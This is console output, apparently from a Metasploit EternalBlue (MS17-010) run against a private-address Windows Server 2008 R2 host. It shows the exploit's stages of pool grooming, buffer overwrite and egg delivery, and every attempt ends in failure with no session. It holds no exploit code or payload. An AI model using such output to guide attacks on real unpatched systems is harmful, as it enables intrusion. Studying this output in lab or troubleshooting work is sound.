 [*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.